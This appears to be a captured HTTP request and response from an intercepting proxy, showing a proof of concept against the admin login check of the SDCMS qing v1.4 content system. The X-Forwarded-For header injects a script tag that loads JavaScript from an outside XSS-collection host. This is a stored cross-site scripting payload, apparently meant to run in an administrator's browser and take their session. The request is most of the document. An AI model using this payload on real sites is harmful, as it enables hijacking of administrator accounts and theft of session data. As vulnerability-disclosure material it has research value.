 Pretty Raw Hex \n
POST /sdcms_qing_v1.4/?m=admin&c=index&a=check HTTP/1.1
Host: 192.168.0.101
Content-Length: 65
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.101123414241
Referer: http://192.168.0.101/sdcms_qing_v1.4/?m=admin&c=index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=do868u9hog5g6k4vrga1jgte01; XDEBUG_SESSION=PHPSTORM
Referer: http://192.168.0.101/sdcms_qing_v1.4/?m=admin&c=index&a=login
Connection: close
X-Forwarded-For: 2<script src=//xms.la/HMSRW></script>
t0=xms2&t1=1234556&t2=75nd&token=1149bb356491f35850d284c73d1827c5
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jul 2023 07:29:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 X-Frame-Options: SAMEORIGIN
6 Access-Control-Allow-Methods: POST
7 Access-Control-Allow-Headers: x-requested-with,content-type
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Connection: close
12 Content-Type: text/html;charset=utf-8
13 Content-Length: 44
14
15 {"state":"error","msg":"验证码不正确"}